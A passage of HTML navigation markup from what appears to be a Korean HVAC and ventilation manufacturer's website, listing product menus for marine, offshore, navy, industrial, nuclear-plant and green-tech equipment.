    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu3">
															<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu4">
															<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu5">
															<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
								</div>
								<!-- 친환경 사업 -->
								<div class="top-submenu-info totalmenu6">
															<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
								</div>
								<!-- //친환경 사업 -->
								<div class="top-submenu-info totalmenu7">
															<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
								</div>
							</div>

						</div>
					</div>


					<!-- 전체 메뉴 mobile -->
					<div class="mask-totalmenu"></div>
					<div class="totalmenu-wrapper-mobile">
						<div class="totalmenu-list-area">
														<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu1">
											ABOUT US
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu1">
																<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu2">
											MERCHANT   
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu2">
																<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu3">
											OFFSHORE
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu3">
																<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu4">
											NAVY
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu4">
																<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>
							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu5">
											INDUSTRY
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu5">
																<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
									</dd>
								</dl>
							</div>

							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu6">
											GREEN TECH
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu6">
																<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
